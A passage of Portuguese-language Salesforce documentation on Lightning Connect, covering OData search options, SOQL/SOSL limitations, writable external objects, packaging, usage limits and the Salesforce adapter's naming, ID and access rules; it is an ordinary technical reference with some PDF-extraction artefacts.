Além disso, por padrão, a string de consulta de pesquisa é usada como o valor contains na opção de consulta do sistema \$filter. No exemplo a seguir, a string de consulta de pesquisa é *Acme*.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

Recomendamos que você configure o produtor OData para dar suporte a expressões de pesquisa de texto livre com a opção de consulta do sistema \$search. Em seguida, selecione Usar expressões de pesquisa de texto livre na origem de dados externa. No exemplo a seguir, a string de consulta de pesquisa é *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Saiba mais sobre as convenções de URI do OData em [www.odata.org](http://www.odata.org).

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

[Considerações sobre SOSL para Lightning Connect – todos os adaptadores](#page-4872-0)

[Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)

[Opções de string de consulta de OData](#page-4906-0)

[Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0)

### <span id="page-4875-1"></span>**Considerações de SOSL para Lightning Connect— adaptador personalizado**

Há alguns comportamentos especiais e limitações que afetam o acesso de SOSL a dados externos por meio de adaptadores personalizados para Lightning Connect.

- **•** Não há suporte à função convertCurrency() em consultas SOSL de objetos externos.
- **•** Não há suporte às cláusulas WITH em consultas SOSL de objetos externos.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre SOSL para Lightning Connect – todos os adaptadores](#page-4872-0) [Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Adaptador personalizado para Lightning Connect](#page-4910-0)

<span id="page-4875-0"></span>Considerações sobre SOQL para Lightning Connect – todos os adaptadores

Alguns comportamentos e limitações especiais afetam o acesso do SOQL aos dados externos.

- **•** Uma subconsulta que envolve objetos externos pode resultar em até 1.000 linhas de dados.
- **•** Cada consulta do SOQL pode ter até 4 junções em objetos externos e outros tipos de objetos. Cada junção requer uma viagem de ida e volta separada com o sistema externo durante a execução da consulta. O tempo de resposta deverá ser maior para cada junção em uma consulta.
- **•** Os objetos externos não oferecem suporte às seguintes cláusulas e funções agregadas.
	- **–** Função AVG()
	- **–** Função COUNT(*fieldName*) (entretanto, COUNT() tem suporte)
	- **–** Cláusula HAVING
	- **–** Cláusula GROUP BY
	- **–** Função MAX()
	- **–** Função MIN()
	- **–** Função SUM()
- **•** Os objetos externos também não oferecem suporte ao seguinte.
	- **–** Operador EXCLUDES
	- **–** Cláusula FOR VIEW
	- **–** Cláusula FOR REFERENCE
	- **–** Operador INCLUDES
	- **–** Operador LIKE
	- **–** Função toLabel()
	- **–** Cláusula TYPEOF
	- **–** Cláusula WITH

Revise também as considerações para cada adaptador do Lightning Connect que você usar.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

### [Considerações sobre SOQL para Lightning Connect – adaptador OData 2.0](#page-4876-0)

Há alguns comportamentos especiais e limitações que afetam o acesso de SOQL a dados externos através do adaptador OData 2.0 para Lightning Connect.

### [Considerações de SOQL para Lightning Connect — adaptador personalizado](#page-4876-1)

Há alguns comportamentos especiais e limitações que afetam o acesso de SOQL a dados externos por meio de adaptadores personalizados para Lightning Connect.

### CONSULTE TAMBÉM:

<span id="page-4876-0"></span>[Considerações sobre SOSL para Lightning Connect – todos os adaptadores](#page-4872-0)

### **Considerações sobre SOQL para Lightning Connect – adaptador OData 2.0**

Há alguns comportamentos especiais e limitações que afetam o acesso de SOQL a dados externos através do adaptador OData 2.0 para Lightning Connect.

- **•** Os objetos externos têm as seguintes limitações para a cláusula ORDER BY.
	- **–** NULLS FIRST e NULLS LAST são ignorados.
	- **–** Os objetos externos não oferecem suporte à cláusula ORDER BY em consultas de relacionamento.
- **•** A função agregada COUNT() pode ser usada apenas em objetos externos cujas origens de dados externas tenham a opção Solicitar contagens de linhas ativada. Especificamente, a resposta do sistema externo deve incluir a contagem total de linhas do conjunto de resultados.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

<span id="page-4876-1"></span>[Considerações sobre SOQL para Lightning Connect – todos os adaptadores](#page-4875-0) [Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

### **Considerações de SOQL para Lightning Connect— adaptador personalizado**

Há alguns comportamentos especiais e limitações que afetam o acesso de SOQL a dados externos por meio de adaptadores personalizados para Lightning Connect.

- **•** Não há suporte a consultas SOQL baseadas em localização de objetos externos.
- **•** Se uma consulta SOQL de um objeto externo incluir o seguinte, a consulta falhará.
	- **–** Função convertCurrency()
	- **–** Cláusula UPDATE TRACKING
	- **–** Cláusula UPDATE VIEWSTAT
	- **–** Cláusula USING SCOPE
- **•** Em uma cláusula ORDER BY, os seguintes itens são ignorados.
	- **–** Sintaxe NULLS FIRST
	- **–** Sintaxe NULLS LAST

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre SOQL para Lightning Connect – todos os adaptadores](#page-4875-0) [Adaptador personalizado para Lightning Connect](#page-4910-0)

<span id="page-4877-0"></span>Considerações sobre objetos externos graváveis para o Lightning Connect – todos os adaptadores

Entenda os limites e as considerações relativas ao uso do Lightning Connect para criar, atualizar e excluir dados armazenados fora da sua organização do Salesforce.

- **•** Como cabe ao sistema externo lidar com conflitos de gravação, não podemos garantir que todas as operações de gravação iniciadas no Salesforce serão aplicadas.
- **•** Operações de gravação iniciadas em diferentes contextos podem ocorrer em ordem variável.
- **•** A API não pode salvar alterações em um objeto externo e em um objeto padrão ou personalizado na mesma transação.
- **•** Dependendo de como o sistema externo execute as operações de gravação do Salesforce, talvez leve algum tempo para que as alterações nos registros de objeto externo entrem em vigor. Se as alterações recentes não estiverem visíveis quando você exibir ou consultar um registro de objeto externo, tente novamente mais tarde.
- **•** Quando um usuário ou a plataforma Force.com edita um campo personalizado em um registro de objeto externo, os espaços iniciais e finais são removidos do valor do campo.
- **•** Quando um usuário tenta editar um campo de relacionamento de pesquisa indireta ou de pesquisa externa, não há um diálogo de pesquisa disponível para selecionar o registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa externa, insira manualmente o valor do campo padrão ID externo do registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa indireta, insira manualmente o valor do campo de destino do registro pai. O campo de destino é o campo personalizado com os atributos ID externo e Exclusivo que foi selecionado quando o relacionamento de pesquisa indireta foi criado. Para determinar registros relacionados, o Salesforce compara os valores do campo de destino com os valores do campo de relacionamento de pesquisa indireta no objeto filho.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

[Objetos externos graváveis não estão disponíveis para Lightning Connect – adaptador do Salesforce](#page-4878-0) Não há suporte para objetos externos graváveis com o adaptador do Salesforce para Lightning Connect.

[Considerações sobre objetos externos graváveis para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4878-1)

Algumas limitações e comportamentos especiais afetam os objetos externos graváveis associados a adaptadores OData para Lightning Connect.

[Considerações sobre objetos externos graváveis para Lightning Connect – adaptadores personalizados](#page-4879-0)

Algumas limitações e comportamentos especiais afetam os objetos externos graváveis associados a adaptadores personalizados para Lightning Connect.

CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

## <span id="page-4878-0"></span>**Objetos externos graváveis não estão disponíveis para Lightning Connect – adaptador do Salesforce**

Não há suporte para objetos externos graváveis com o adaptador do Salesforce para Lightning Connect.

Seus usuários não poderão criar, editar ou excluir registros de objeto externo por meio do adaptador do Salesforce para Lightning Connect. Porém, você pode permitir que seus usuários efetuem login na organização provedora e atualizem os registros lá.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre objetos externos graváveis para o Lightning Connect – todos os](#page-4877-0) [adaptadores](#page-4877-0)

<span id="page-4878-1"></span>[Adaptador do Salesforce para Lightning Connect](#page-4882-0)

## **Considerações sobre objetos externos graváveis para Lightning Connect – adaptadores OData 2.0 e 4.0**

Algumas limitações e comportamentos especiais afetam os objetos externos graváveis associados a adaptadores OData para Lightning Connect.

- **•** Um campo personalizado de objeto externo associado a um tipo complexo OData no sistema externo sempre é somente leitura, mesmo que o objeto externo seja gravável.
- **•** Objetos externos graváveis não estão disponíveis para origens de dados externas com alto volume de dados.
- **•** Certifique-se de que o produtor OData ofereça suporte a estes verbos HTTP: POST, PUT, MERGE, PATCH e DELETE.
- **•** Quando um usuário edita campos em um registro de objeto externo usando a interface de usuário do Salesforce, o Lightning Connect envia uma solicitação HTTP POST para o sistema externo. Essa solicitação POST inclui todos os campos do objeto externo, inclusive os campos que o usuário não alterou.
- **•** Quando um registro de objeto externo é editado usando a API, somente os campos especificados são incluídos na solicitação HTTP POST.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

## CONSULTE TAMBÉM:

[Considerações sobre objetos externos graváveis para o Lightning Connect – todos os adaptadores](#page-4877-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

## <span id="page-4879-0"></span>**Considerações sobre objetos externos graváveis para Lightning Connect – adaptadores personalizados**

Algumas limitações e comportamentos especiais afetam os objetos externos graváveis associados a adaptadores personalizados para Lightning Connect.

- **•** Objetos externos graváveis não estão disponíveis para origens de dados externas com alto volume de dados.
- **•** Como as alterações de dados externos colocadas na fila são executadas ao longo do tempo, os registros de objeto externo que são lidos sucessivamente podem conter dados diferentes.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre objetos externos graváveis para o Lightning Connect – todos os](#page-4877-0) [adaptadores](#page-4877-0)

[Adaptador personalizado para Lightning Connect](#page-4910-0) Guia do desenvolvedor do Apex[: Objetos externos editáveis no Lightning Connect](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connector_external_objects_writeable.htm)

### Considerações sobre empacotamento para Lightning Connect – todos os adaptadores

Alguns comportamentos e limitações especiais afetam o empacotamento de origens de dados externas e seus campos personalizados e objetos externos dependentes.

- **•** Depois de instalar uma origem de dados externa a partir de um pacote gerenciado ou não gerenciado, o assinante deve fazer uma reautenticação com o sistema externo.
	- **–** Para autenticação de senha, o assinante deve inserir novamente a senha na definição da origem de dados externa.
	- **–** Para OAuth, o assinante deve atualizar o URL de retorno nas configurações do cliente para o provedor de autenticação e, em seguida, autenticar novamente selecionando Iniciar fluxo de autenticação ao salvar na origem de dados externa.
- **•** Não é possível empacotar certificados. Se você empacotar uma origem de dados externa que especifique um certificado, garanta que a organização do assinante tenha um certificado válido com o mesmo nome.
- **•** Em pacotes gerenciados ou não, objetos externos são incluídos no componente de objeto personalizado.
- **•** Se você adicionar uma origem de dados externa a um pacote, nenhum outro componente será incluído automaticamente no pacote.
- **•** Se você adicionar um objeto externo a um pacote, exibições de lista, layouts de página, campos personalizados, o componente de objeto personalizado que define o objeto externo, e a origem de dados externa serão incluídos automaticamente no pacote. Se um objeto externo tem campos de pesquisa, pesquisa externa ou relacionamento de pesquisa indireta, os objetos pais também são automaticamente incluídos no pacote.
- **•** Se o acesso a origens de dados externas for atribuído em um conjunto de permissões ou em configurações de perfil que você adicionar a um pacote, as origens de dados externas ativadas serão incluídas automaticamente no pacote.
- **•** Se um objeto externo for atribuído em um conjunto de permissões ou em configurações de perfil que você adicionar a um pacote, campos personalizados, exibições de lista, layouts de página, o componente de objeto personalizado que define o objeto externo e a origem de dados externa serão incluídos automaticamente no pacote.

CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Lightning Connect](#page-4854-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

<span id="page-4880-1"></span>Considerações sobre Salesforce1 para Lightning Connect – todos os adaptadores

Os usuários podem exibir e pesquisar objetos externos no aplicativo Salesforce1, mas alguns comportamentos e limitações especiais são aplicáveis.

Desde que as seguintes condições sejam verdadeiras, os objetos externos são automaticamente incluídos na seção Recente do menu de navegação do Salesforce1 como parte do elemento Itens de pesquisa inteligente. Os usuários podem precisar tocar em **Mais** para ver esses itens. Além disso, quando as condições são verdadeiras, as listas relacionadas de objetos externos aparecem no Salesforce1 quando os usuários exibem os pais daqueles objetos externos.

- **•** Como acontece com os objetos personalizados, os objetos externos devem ser atribuídos a guias que os usuários possam acessar e permissões de objeto devem ser concedidas por meio de perfis ou conjuntos de permissões.
- As origens de dados externas associadas aos objetos externos devem ter Alto volume de dados desmarcado. Esse requisito não se aplica ao adaptador do Salesforce para o Lightning Connect.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

### [Considerações sobre Salesforce1 para Lightning Connect – adaptador OData 2.0](#page-4880-0)

Há alguns comportamentos especiais e limitações que afetam o acesso do Salesforce1 a dados externos através do adaptador OData 2.0 para Lightning Connect.

CONSULTE TAMBÉM:

<span id="page-4880-0"></span>[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Lightning Connect](#page-4854-0)

### **Considerações sobre Salesforce1 para Lightning Connect – adaptador OData 2.0**

Há alguns comportamentos especiais e limitações que afetam o acesso do Salesforce1 a dados externos através do adaptador OData 2.0 para Lightning Connect.

Para permitir que os objetos externos apareçam nos sequintes aplicativos, selecione  $Incluir$ nas pesquisas do Salesforce na origem de dados externa associada.

- **•** Aplicativo do Salesforce1 para download para iOS
- **•** Aplicativo de navegador móvel Salesforce1 quando usado nos dispositivos iOS

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre Salesforce1 para Lightning Connect – todos os adaptadores](#page-4880-1) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

<span id="page-4881-1"></span>Limites gerais para Lightning Connect – todos os adaptadores

Entenda os limites de uso do Lightning Connect.

Para cada usuário, o número máximo de objetos externos aos quais você pode conceder permissões de objeto é igual ao número máximo de objetos personalizados que o usuário tem permissão para acessar. Esse limite é determinado pela licença que é atribuída ao usuário.



 $^{1}$  O limite de 100 objetos externos é aplicado independentemente do número de complementos do Lightning Connect que você adquira para a sua organização.

[Limites gerais para Lightning Connect – adaptador OData 2.0](#page-4881-0) Entenda os limites do adaptador OData 2.0 para Lightning Connect.

## CONSULTE TAMBÉM:

<span id="page-4881-0"></span>[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Lightning Connect](#page-4854-0)

## **Limites gerais para Lightning Connect – adaptador OData 2.0**

Entenda os limites do adaptador OData 2.0 para Lightning Connect.

Uma organização é limitada a:

- **•** 10.000 consultas do OData por hora para Enterprise, Performance e Unlimited Editions. Limites mais altos estão disponíveis mediante solicitação.
- **•** 1.000 consultas do OData por hora para o Developer Edition.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

Número máximo de novas linhas recuperadas por hora por origem de dados externa 50,000

(Esse limite não se aplica a origens de dados externas com alto volume de dados nem a linhas que já foram recuperadas anteriormente.)

### CONSULTE TAMBÉM:

[Limites gerais para Lightning Connect – todos os adaptadores](#page-4881-1) [Considerações sobre limite de taxa de consulta OData para Lightning Connect – adaptador OData 2.0](#page-4901-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-1)

## <span id="page-4882-0"></span>Lightning Connect: Salesforce — Acessar dados em outra organização do Salesforce

## Adaptador do Salesforce para Lightning Connect

Colabore mais eficazmente e melhore os processos conectando dados entre todas as suas organizações do Salesforce. Com o adaptador do Salesforce, o Lightning Connect usa chamadas de API REST do Force.com para acessar registros em outras organizações do Salesforce. Todavia, a configuração é rápida e fácil com ferramentas de apontar e clicar.

Seus usuários e a plataforma Force.com interagem com os dados de outras organizações por meio de objetos externos. O adaptador do Salesforce para Lightning Connect converte cada uma dessas interações em uma chamada da API REST do Force.com.

Suponha que você armazene seu inventário de produtos em uma organização do Salesforce. Você quer que suas filiais regionais e locais, que têm suas próprias organizações, vejam as informações mais recentes sobre o seu estoque. Com o adaptador do Salesforce para Lightning Connect, essas outras organizações podem acessar facilmente seus dados respeitando as restrições de acesso que você controla.

O adaptador do Salesforce usa uma chamada de API REST do Force.com quando:

- **•** Um usuário clica em uma guia de objeto externo para uma exibição de lista.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto externo.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto pai que exibe uma lista relacionada de registros de objeto externo filho.
- **•** Um usuário executa uma pesquisa global no Salesforce ou no Salesforce1.
- **•** Um objeto externo é consultado por meio de fluxos, APIs, Apex, SOQL ou SOSL.
- **•** Um usuário cria, edita ou exclui um registro de objeto externo. (Isso não se aplica ao adaptador do Salesforce.)

Para configurar o Lightning Connect com o adaptador do Salesforce, você usa somente ferramentas de apontar e clicar.

[Organizações assinantes e provedoras no Lightning Connect — adaptador do Salesforce](#page-4883-1) A organização provedora armazena os dados que a organização assinante acessa.

[Nomes de API para objetos externos e campos personalizados no Lightning Connect — adaptador do Salesforce](#page-4883-0)

Se objetos externos e campos personalizados forem criados na organização assinante por sincronização, seu nomes de API serão derivados dos nomes de API correspondentes na organização provedora.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

### [IDs de registro e IDs externos para objetos externos no Lightning Connect — adaptador do Salesforce](#page-4884-0)

IDs de registro de objeto externo são derivados de IDs de registro correspondentes na organização provedora. Valores de ID externo em registros de objeto externo correspondem a IDs de registro na organização provedora.

[Acesso do usuário a dados externos no Lightning Connect — adaptador do Salesforce](#page-4885-0)

O acesso de um usuário a dados externos é determinado por configurações nas organizações assinante e provedora.

## CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

[Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-1) [Considerações sobre o Lightning Connect — adaptador do Salesforce](#page-4889-0)

<span id="page-4883-1"></span>Organizações assinantes e provedoras no Lightning Connect — adaptador do Salesforce

A organização provedora armazena os dados que a organização assinante acessa.

Você define a origem de dados externa e os objetos externos na organização assinante. Crie manualmente os objetos externos e seus campos, ou crie-os automaticamente sincronizando os metadados da organização provedora. Quando os usuários exibem ou pesquisam esses objetos externos na organização assinante, os dados são obtidos da organização provedora e exibidos na organização assinante.

- **•** Uma organização pode funcionar como assinante e como provedora.
- **•** Uma organização assinante pode acessar dados de diversas organizações provedoras.
- **•** A organização provedora pode permitir que diversas organizações assinantes acessem seus dados.

### <span id="page-4883-0"></span>CONSULTE TAMBÉM:

### [Adaptador do Salesforce para Lightning Connect](#page-4882-0)

### Nomes de API para objetos externos e campos personalizados no Lightning Connect — adaptador do Salesforce

Se objetos externos e campos personalizados forem criados na organização assinante por sincronização, seu nomes de API serão derivados dos nomes de API correspondentes na organização provedora.

O nome de API de cada objeto externo termina com x. Campos personalizados em objetos externos usam o tradicional sufixo c no nome de API. Especificamente para objetos e campos personalizados sincronizados com o adaptador do Salesforce para Lightning Connect:

- **•** No caso de um nome de API sem sufixo na organização provedora, o nome de API é reutilizado na organização assinante, mas com a aplicação de um sufixo  $x$  para um objeto ou um sufixo \_\_c para um campo.
- **•** No caso de um nome de API com um sufixo na organização provedora, o nome de API é reutilizado na organização assinante. Porém, um dos sublinhados (\_) do sufixo original é removido e um novo sufixo x ou c é aplicado.

Exemplo: Se você sincronizar o objeto Conta da organização provedora, a organização assinante criará:

• Um objeto externo com o nome de API Account x

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

• Campos personalizados, incluindo um com o nome de API Account x.Name c

Se você sincronizar o objeto CustObj c da organização provedora, a organização assinante criará:

- **•** Um objeto externo com o nome de API CustObj\_c\_\_x
- Campos personalizados, incluindo um com o nome de API CustObj c x.Name c

Se o objeto da organização provedora tiver um campo personalizado, a organização assinante criará o campo personalizado no objeto externo equivalente, como neste exemplo:

- **•** Account\_\_x.MyCustField\_c\_\_c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

Se você sincronizar o objeto externo Account x da organização provedora, a organização assinante criará:

- Um objeto externo com o nome de API Account x x
- Campos personalizados, incluindo um com o nome de API Account x x.Name c c

### <span id="page-4884-0"></span>CONSULTE TAMBÉM:

### [Adaptador do Salesforce para Lightning Connect](#page-4882-0)

IDs de registro e IDs externos para objetos externos no Lightning Connect — adaptador do Salesforce

IDs de registro de objeto externo são derivados de IDs de registro correspondentes na organização provedora. Valores de ID externo em registros de objeto externo correspondem a IDs de registro na organização provedora.

Cada objeto no Salesforce tem um ID de objeto com um prefixo de chave como os três primeiros caracteres. Quando um objeto externo é criado, é atribuído a ele um prefixo de chave exclusivo.

Cada registro de objeto externo tem um ID de registro que usa o mesmo prefixo de chave do ID do objeto externo. O restante do ID de registro do objeto externo corresponde ao ID de registro original na organização provedora, excluindo seu prefixo de chave original.

Cada ID de registro fornecido pela organização provedora torna-se uma string alfanumérica de 18 caracteres, sem distinção entre maiúsculas e minúsculas, na organização assinante.

O ID de registro original está disponível na organização assinante como o valor do campo padrão ID Externo no registro de objeto externo.

Cada objeto externo tem um campo padrão ID externo. Seu valor identifica de forma exclusiva cada registro de objeto externo na organização. Quando o objeto externo é o pai em um relacionamento de pesquisa externa, o campo padrão ID externo é usado para identificar os registros filhos.

Exemplo: Você sincroniza o objeto Conta da organização provedora e o objeto Account\_\_x da organização assinante tem o prefixo de chave x00 atribuído. Uma conta na organização provedora com o ID 001B0000003SVC7IAO aparece na organização assinante com o ID x00B0000003SVC7IAO e o ID externo 001B0000003SVC7IAO.

CONSULTE TAMBÉM:

[Adaptador do Salesforce para Lightning Connect](#page-4882-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

<span id="page-4885-0"></span>Acesso do usuário a dados externos no Lightning Connect — adaptador do Salesforce

O acesso de um usuário a dados externos é determinado por configurações nas organizações assinante e provedora.

As credenciais que são usadas para conexão à organização provedora são associadas a um usuário na organização provedora. Fazemos referência a esse usuário como o usuário conectado.

Um usuário na organização assinante pode acessar somente dados que o usuário conectado pode acessar na organização provedora. Em outras palavras, o acesso de usuário da organização assinante respeita as restrições de acesso do usuário conectado, que são determinadas por essas configurações na organização provedora.

- **•** Segurança em nível de objeto conjuntos de permissões e perfis
- **•** Segurança em nível de campo conjuntos de permissões e perfis
- **•** Segurança em nível de registro configurações de compartilhamento para toda a organização, hierarquias de papéis e regras de compartilhamento

Na organização assinante, conceda aos usuários acesso a objetos externos por meio de conjuntos de permissões e perfis.

### CONSULTE TAMBÉM:

<span id="page-4885-1"></span>[Adaptador do Salesforce para Lightning Connect](#page-4882-0) [Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-1)

## Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect



Forneça aos usuários uma exibição integrada dos dados de suas outras organizações do Salesforce para proporcionar uma visão completa dos negócios. Configurar o adaptador do Salesforce para Lightning Connect é rápido e fácil com ferramentas de apontar e clicar.

A configuração do Lightning Connect com o adaptador do Salesforce envolve estas etapas básicas.

**1.** [Definir uma origem de dados externa do tipo](#page-4887-0) Lightning Connect: Salesforce.

Criar uma origem de dados externa para cada organização provedora.

**2.** [Criar os objetos externos.](#page-4919-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

custo

Execute essa tarefa apenas se você não sincronizar para criar automaticamente os objetos externos. Na organização assinante, crie um objeto externo para cada objeto na organização provedora que você deseja acessar.

**3.** [Criar conteúdo de ajuda para os objetos externos.](#page-3954-0)

Ajude seus usuários a distinguir os objetos externos de outros objetos na organização assinante, que podem ter nomes e tipos de dados semelhantes. Na organização assinante, crie páginas do Visualforce para descrever os objetos externos. Quando clicarem em **Ajuda sobre esta página** em um objeto externo, os usuários lerão seu conteúdo de ajuda personalizado.

**4.** [Adicionar campos personalizados e relacionamentos aos objetos externos.](#page-4033-0)

Crie relacionamentos entre objetos. Se você não tiver sincronizado para criar automaticamente os objetos externos e seus campos na organização assinante, crie um campo personalizado para cada campo da organização provedora que deseja acessar.

**5.** [Permitir o acesso do usuário aos objetos externos.](#page-536-0)

Conceda permissões de objeto através de conjuntos de permissões ou perfis.

**6.** [Permitir o acesso do usuário aos campos nos objetos externos.](#page-576-0)

Conceda permissões de campo por meio de conjuntos de permissões ou perfis.

- **7.** Se a origem de dados externa usa autenticação por usuário:
	- **a.** [Permitir a autenticação dos usuários no sistema externo.](#page-4921-0)

Conceda aos usuários acesso às configurações de autenticação para a origem de dados externa por meio de conjuntos de permissões ou perfis.

### **b.** [Defina as configurações de autenticação de cada usuário.](#page-4922-0)

